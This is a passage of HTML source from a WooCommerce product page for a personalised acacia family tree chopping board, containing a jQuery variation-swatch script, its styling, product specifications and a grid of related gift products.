                        jQuery(this).removeClass('unselected').addClass('selected');

                        var notTarget = jQuery(this).attr('rel')+'_'+jQuery(this).attr('id')+'_description';

                        jQuery('#'+jQuery(this).attr('rel')+'_descriptions .variation_description').each(function(){

                            if(jQuery(this).attr('id')!=notTarget){

                                jQuery(this).hide();

                            }

                        });

                    }

                    jQuery('#'+jQuery(this).attr('rel')).change();

                });

                jQuery(document).on('click','.variation_button',function() {
                    // alert();
                    jQuery('.selected').each(function(){

                        jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','block');

                    });

                    jQuery('.unselected').each(function(){

                        jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','none');

                    });
                });

                jQuery('.variation_descriptions_wrapper:first-child').append('');

                jQuery(document).on('change','.variations_form select',function(){

                    makealloptions();

                });

                function makealloptions(){
                    // alert(212);
                    jQuery('.variations_form select').each(function(index, element) {

                        var curr_select = jQuery(this).attr('id');

                        if( jQuery(this).attr('data-type') == 'default' )
                        {

                            var type = 'none';

                        }
                        else
                        {

                            var type = 'block';

                        }

                        if(jQuery('#'+curr_select+'_buttons').length){

                            if(!jQuery('#'+curr_select+'_buttons').find('.selected').length){

                                jQuery('#'+curr_select+'_buttons').html('');

                                jQuery('#'+curr_select+'_descriptions .variation_description').stop(true,true).slideUp("fast");

                            }

                        }else{

                            jQuery( '<div class="variation_buttons_wrapper"><div style="display:'+type+'" id="'+curr_select+'_buttons" class="variation_buttons"></div></div><div class="variation_descriptions_wrapper"><div id="'+curr_select+'_descriptions" class="variation_descriptions"></div></div>' ).insertBefore( jQuery(this) );

                        }

                        jQuery('#'+jQuery(this).attr('id')+' option').each(function(index, element) {


                            if(jQuery(this).val()!=''){

                                // Get Image
                                var image = jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .image img');

                                if(jQuery('#'+jQuery(this).val()).length && jQuery('#'+jQuery(this).val()).hasClass('variation_button') ) {

                                    jQuery('#'+jQuery(this).val()).show();

                                }
                                else
                                {
                                    //var postion_class='';

                                    var phoen_only_radio="";


                                    jQuery( "#"+curr_select+'_buttons' ).append( '<a href="javascript:void(0);" class="position_before variation_button'+((jQuery('#'+curr_select).val()==jQuery(this).val())?' selected':' unselected')+phoen_only_radio+'" id="'+jQuery(this).val()+'"  rel="'+curr_select+'">'+jQuery('.'+jQuery(this).val()+'_image').html()+'</a>' );

                                    if(jQuery('#'+curr_select).val()==jQuery(this).val()){

                                        jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .var-notice').stop(true,true).hide();

                                        jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description').stop(true,true).slideDown("fast");

                                    }
                                }
                            }else{

                                if( jQuery('#'+curr_select+' option').length == 1 && jQuery('#'+curr_select+' option[value=""]').length){
                                    alert("Combination Not Avalable");

                                    // jQuery( "#"+curr_select+'_buttons' ).append( 'Combination Not Avalable <a href="javascript:void(0);" class="variation_reset">Reset</a>' );

                                }
                            }

                        });

                    });

                    jQuery('form.variations_form').fadeIn();

                    jQuery('.product_meta').fadeIn();

                }

            });

        })(jQuery)

    </script>

    <style type="text/css">

        .label{ color:#363636; line-height: 1;}

        .variations_form .variations .value select {
            -moz-appearance: none;
            -webkit-appearance: none;
            background-image: url("https://creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");
            background-color: transparent;
            background-position: 96% center;
            background-repeat: no-repeat;
            border: 2px solid #ccc;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            height: auto;
            margin-bottom: 5px;
            padding: 8px 25px 8px  10px;
            width: auto;
        }


        .variation_buttons_wrapper .variation_button { display:inline-block; vertical-align:top; margin-right:7px; margin-bottom: 5px; }

        .variations .variation_buttons_wrapper a{text-decoration:none;text-align:center; position: relative;}

        .variations .variation_buttons_wrapper a:focus,
        .variations .variation_buttons_wrapper a:hover {outline: none; text-decoration: none; box-shadow: none;}

        .variations .variation {margin-bottom: 15px;}

        .select-wrapper{ display:none!important; }

        .variation_buttons .variation_button,
        .variation_buttons .variation_button:hover {box-shadow: none;}

        .variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; height: 100%; object-fit: contain; width: 100%; }

        .variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches,
        .variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; }

        .variations .variation_buttons_wrapper a .phoen_swatches > img {transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s;}

        /* tooltip css */
        .value .variation_buttons_wrapper .variation_button.position_after {
            vertical-align: bottom;
            position: relative;
        }

        .value .variation_buttons_wrapper .variation_button.position_before {
            vertical-align: top;
            position: relative;
        }

        .phoen_tooltip p { position:relative; margin-bottom: 0; }

        span.phoen_swatches span.phoen_tooltip {
            display: inherit;
        }

        .phoen_tooltip {
            border-radius: 0px;
            font-size: 13px;
            height: auto;
            line-height: 1.3;
            left: 50%;
            margin-bottom: 10px;
            opacity: 0;
            position: absolute;
            visibility: hidden;
            width: auto;
            text-align: center;
            z-index: 99;
            transform: translateX(-50%);
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            transition: all 300ms ease 0s;
            -webkit-transition: all 300ms ease 0s;
            -moz-transition: all 300ms ease 0s;
            margin-top: 0px;
        }
        span.phoen_tooltip img {
            border: 1px solid;
        }
        .variation .variation_button span.phoen_below_radio {
            display: inline-block;
            font-size:13px;
            line-height: 1;
            margin: 0 6px 0px 4px;
            text-transform: capitalize;
            vertical-align: middle;
        }
        .phoen_tooltip p {
            display: inline-block;
            width: 84px;
            padding: 7px 10px;
            text-transform: capitalize;
            text-align: center;
            color :#ffffff;
            background:#222222;
        }
        .position_before:hover .phoen_tooltip {
            top: 100%;
            margin-top: 8px;
            margin-bottom: 0;
            visibility: visible;
            opacity: 1;
        }
        .phoen_tooltip p::after {
            border-color: transparent transparent #222222 transparent;
            border-style: solid;
            border-width: 6px;
            content: "";
            left: 50%;
            position: absolute;
            top: inherit;
            transform: translateX(-50%);
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            bottom: 100%;
        }
        .variations .value {
            display: inline-block;
            margin-left: 12px;
        }
        .variations .label {
            display: inline-block;
            width: 74px;
            font-size: 14px;
            padding-left: 0px;
            position: relative;
            top: 0px;
        }
        .variations .value .variation_button.unselected span.phoen_swatches {
            border: 2px solid #fff;
            box-shadow: 0 0 0 1px rgba(0,0,0,.3);
        }
        .variations .value .variation_button.selected span.phoen_swatches {
            border: #fff solid 2px;
            box-shadow: 0 0 1px 2px rgba(0,0,0,.9);
        }
        .variations .variation a.reset_variations {
            display: block!important;
            margin-top: 11px;
            margin-bottom: 18px;
        }


                .variations .variation_buttons_wrapper a span.phoen_swatches{ border-radius:50px; }

        .variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius:50px;}


        
    </style>

<div class="wc_ss_btns default-theme"><ul><li class="facebook"><a target="_blank" href="javascript:void(0);" data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-tree-chopping-board%2F" title="Share Personalised Family Tree Chopping Board on Facebook"><i class="socicon-facebook"></i><span>Share</span></a></li><li class="email"><a target="_blank" href="javascript:void(0);" data-href="mailto:?subject=Personalised%20Family%20Tree%20Chopping%20Board&#038;body=https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/" title="Share Personalised Family Tree Chopping Board on Email"><i class="fa fa-envelope"></i><span>Mail</span></a></li><li class="whatsapp"><a target="_blank" href="javascript:void(0);" data-href="https://api.whatsapp.com/send?text=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-tree-chopping-board%2F" title="Share Personalised Family Tree Chopping Board on Whatsapp"><i class="socicon-whatsapp"></i><span>Share</span></a></li></ul><span class="wc_ss_btns_flex"></span><span>Share this product!</span></div>	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="specification_tab" id="tab-title-specification">
					<a href="#tab-specification" role="tab" aria-controls="tab-specification">
						Specification					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification">
				<p><strong>Product Details: </strong>Perfect for use in the kitchen, this chopping board can also be used as a cheese platter or presentation piece.<br />
<strong>Size</strong>: 30cm x 42cm<br />
<strong>Shape:</strong> Round Shape<br />
<strong>Materials and Composition Acacia: </strong>Wood<br />
<strong>Care Instructions: </strong>Hand wash recommended. Avoid using abrasive cleaners or scourers. Dry thoroughly before storing.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>additional information</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">42236027</span></span>

	
	<span class="posted_in">Categories: <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/" rel="tag">Chopping board</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-4">
			
					<li class="product type-product post-13487 status-publish first instock product_cat-personalised-gifts product_cat-personalised-gifts-wine-box has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/" rel="tag">Wine Box</a></span><a href="https://creativegiftideas.com.au/product/personalised-friend-wine-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Friend Wine Box</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2020/06/42135008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personalised Friend Wine Box" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/" rel="tag">Wine Box</a></span><a href="https://creativegiftideas.com.au/product/personalised-friend-wine-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Friend Wine Box</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p><strong>Description</strong></p>
<p>A friend is someone we choose to make our family. They know all your quirks and love you to the heart. Celebrate this bond with our quirky but adorable customized wine box.</p>
		</div>
				<div class="product-sku">SKU: 42135008</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-friend-wine-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13487" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13487" data-product_sku="42135008" aria-label="Select options for &ldquo;Personalised Friend Wine Box&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13487" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13487 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13487"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13487,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13487&#038;_wpnonce=6ccb25f189"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13487"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=13487"
		class="compare button   add-to-compare-link"
		data-product_id="13487"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-7609 status-publish instock product_cat-personalised-gifts product_cat-personalised-gifts-drink-bottles has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/" rel="tag">Drink Bottles</a></span><a href="https://creativegiftideas.com.au/product/water-bottles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Vertical Name 600ml drink bottle</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2020/04/42538005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personalised Vertical Name 600ml drink bottle" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/" rel="tag">Drink Bottles</a></span><a href="https://creativegiftideas.com.au/product/water-bottles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Vertical Name 600ml drink bottle</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p><strong>Description</strong></p>
<p>Schools reopening? Birthday return gifts? Look no further. Creative Gift Ideas now personalize these heavy-duty insulated drink bottles. Our 600ml drink bottle will keep water cold or warm for up to 8 hours. Made from durable stainless steel, it has a screw on lid with carry handle and is perfect for school or sport.</p>
		</div>
				<div class="product-sku">SKU: 42538005</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/water-bottles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7609" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7609" data-product_sku="42538005" aria-label="Select options for &ldquo;Personalised Vertical Name 600ml drink bottle&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7609" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7609 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7609"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7609,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7609&#038;_wpnonce=6ccb25f189"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7609"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=7609"
		class="compare button   add-to-compare-link"
		data-product_id="7609"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-19634 status-publish instock product_cat-personalised-gifts product_cat-personalised-gifts-photo-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/" rel="tag">Photo Frame</a></span><a href="https://creativegiftideas.com.au/product/personalised-graduation-photo-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Graduation Photo Frame</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2020/06/42337008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personalised Graduation Photo Frame" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/" rel="tag">Photo Frame</a></span><a href="https://creativegiftideas.com.au/product/personalised-graduation-photo-frame/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Graduation Photo Frame</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p><strong>Description:</strong></p>
<p>Are your friends, your kids or your friend? kinds, graduating? This is the time when a young one becomes an adult is ready to make new mistakes in life. Celebrate this beautiful milestone with our personalized graduation photo frames. They make the perfect gift.</p>
		</div>
				<div class="product-sku">SKU: 42337008</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-graduation-photo-frame/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19634" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19634" data-product_sku="42337008" aria-label="Select options for &ldquo;Personalised Graduation Photo Frame&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_19634" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-19634 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="19634"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:19634,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=19634&#038;_wpnonce=6ccb25f189"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="19634"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=19634"
		class="compare button   add-to-compare-link"
		data-product_id="19634"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-13507 status-publish last instock product_cat-valentines-day-gifts product_cat-personalised-gifts product_cat-personalised-gifts-wine-box has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/valentines-day-gifts/" rel="tag">Valentine's Day</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/" rel="tag">Wine Box</a></span><a href="https://creativegiftideas.com.au/product/personalised-fathers-day-wine-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Father&#8217;s Day Wine Box</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://creativegiftideas.com.au/wp-content/uploads/2020/06/42135010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Personalised Father&#039;s Day Wine Box" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/valentines-day-gifts/" rel="tag">Valentine's Day</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/" rel="tag">Wine Box</a></span><a href="https://creativegiftideas.com.au/product/personalised-fathers-day-wine-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Personalised Father&#8217;s Day Wine Box</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p><strong>Description</strong></p>
<p>Even if your dad is a whiskey guy, you know he loves his wine a little differently. Show him that he is the number 1 dad in the whole world with our personalized wine boxes designed for him.</p>
		</div>
				<div class="product-sku">SKU: 42135010</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://creativegiftideas.com.au/product/personalised-fathers-day-wine-box/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13507" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13507" data-product_sku="42135010" aria-label="Select options for &ldquo;Personalised Father&#039;s Day Wine Box&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_13507" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13507 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13507"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13507,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13507&#038;_wpnonce=6ccb25f189"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13507"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=13507"
		class="compare button   add-to-compare-link"
		data-product_id="13507"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
